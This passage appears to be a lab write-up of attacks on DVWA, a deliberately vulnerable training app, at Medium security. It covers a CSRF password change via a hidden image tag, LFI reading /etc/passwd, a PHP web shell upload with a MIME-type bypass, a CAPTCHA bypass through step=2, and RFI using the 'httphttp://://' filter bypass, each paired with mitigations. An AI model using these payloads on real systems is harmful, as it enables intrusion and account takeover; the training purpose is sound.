
Step 3 — Capturing the Password Change Request with Burp Suite
The password change request was intercepted and shown as a GET request with password values in the URL, along with a Referer header.

Step 4 — Creating the Malicious HTML File
A file (csrf_attack.html) was created containing a hidden image tag pointing to the password change URL with a new password value. This forces automatic execution when loaded.

Step 5 — Starting the Python Web Server
A local server was started using python3 -m http.server 8081 to host the malicious page and ensure a valid Referer header is generated.

Step 6— Launching the Attack
While logged into DVWA, the attacker page was opened. The browser automatically sent the authenticated session cookie + forged GET request, changing the password without user action.



Step 8 — Confirming the Attack Succeeded
The original password failed, and the new password (“hacked”) worked, confirming the CSRF attack successfully changed credentials.
C) Why This Works on Medium Level
DVWA Medium only checks if Referer contains the domain, not exact origin. Since requests came from localhost, the weak validation passed. Also, browsers automatically attach session cookies, making the forged request look legitimate.

Recommended Fixes (CSRF Protection)
- CSRF Tokens: Unique token per form prevents unauthorized requests.
- SameSite Cookies: Stops cookies being sent from external sites.
- Strict Referer Validation: Must match exact origin and port.
- Re-authentication: Require password confirmation for sensitive actions like password changes.

Local File Inclusion (LFI)
Description:
Local File Inclusion occurs when a web application includes files based on user-controlled input without proper validation.
Payloads Used:
?page=/etc/passwd

Impact
- sensitive file disclosure
- credential exposure
Mitigation / Prevention
- sanitize file paths
- whitelist allowed files
Exploitation Steps
- Opened DVWA
- Set security level to Medium
- Opened File Inclusion module
- Modified page= parameter
- Used traversal bypass:
- Accessed /etc/passwd
Original File Inclusion Page

Modified URL / Payload

Successful Exploitation
File upload
Description:
File Upload vulnerability occurs when a web application improperly validates uploaded files. Attackers can exploit this weakness by uploading malicious files, such as PHP web shells, that execute commands on the server.
Payloads Used:
<?php
Phpinfo();
?>

Impact
remote code execution
Mitigation / Prevention
- validate file extensions server-side
- disable PHP execution in upload folders
Exploitation Steps
- Opened DVWA
- Set security level to Medium
- Opened File upload module Create a malicious PHP web shell containing: <?php phpinfo() ?>
- Saved the file as: Webshell.php
- Opened Burp Suite and enabled request interception.
- Upload the malicious file.
- Clicked the Upload button and intercepted the HTTP request in Burp Suite.
- Verified that the request contained: Content-Type: image/jpeg to bypass MIME-type validation.(Forwarded the modified request to the server).
- Accessed the uploaded file
- Executed system commands
- The server executed the PHP code successfully.

File Upload Page

PHP Web Shell Code

Burp Intercepted Request

Upload Success


Insecured CAPTCHA
Description: Insecure CAPTCHA vulnerability occurs when CAPTCHA validation is implemented incorrectly and relies on client-side parameters or weak workflow validation.
Payloads Used:
step=2

Impact
authentication bypass
Mitigation / Prevention
- enforce server-side CAPTCHA verification
Exploitation Steps
- Opened DVWA
- Set security level to Medium
- Opened Burp Suite and enabled request interception.
- Entered a new password and confirmed it in the DVWA form.
- Submitted the password reset request.
- Intercepted the HTTP request using Burp Suite.
- Located the workflow parameter: step =1
- Modified the parameter to: step =2 (in order to bypass CAPTCHA verification).
- Forwarded the manipulated request to the server.
- The application accepted the modified request and displayed: Password Changed.
- This confirmed that CAPTCHA verification could be bypassed through parameter manipulation.
CAPTCHA Page

Burp Intercepted Request

Request

Modified Request


Remote File Inclusion (RFI)
Description
Remote File Inclusion occurs when a web application dynamically includes files from external sources based on user-controlled input without proper validation.
Payloads Used
?page=http://localhost:8000/webshell.php
Remote PHP file content: <?php phpinfo(); ?>
Impact
- Remote code execution
- Full server compromise
- Unauthorized access
- Malware deployment
- Data theft
Mitigation / Prevention
- Disable remote file inclusion in PHP:
allow_url_include = Off
- Validate and sanitize user input
- Use a whitelist of allowed files
- Avoid dynamic file inclusion using user-controlled parameters
- Disable unnecessary PHP functions
Exploitation Steps
- Enabled PHP remote inclusion by modifying allow_url_include = On
- Restarted Apache server
- Created a malicious PHP file: <?php phpinfo(); ?>
- Started a local server using: php -S localhost:8080
- Verified that the malicious file was accessible through the browser
- Modified the vulnerable page= parameter
- Used the Medium-level filter bypass:
httphttp://://
- Included the remote malicious file through the URL
- The application attempted to load and execute the remote PHP file, demonstrating Remote File Inclusion behavior.
Malicious PHP File

Starting the Local Server

Modified URL / Payload


Successful Result


Google drive link for the videos: https://drive.google.com/drive/folders/1FGxNO_4spcduWhVQWxGAPFdIz6Tremv-

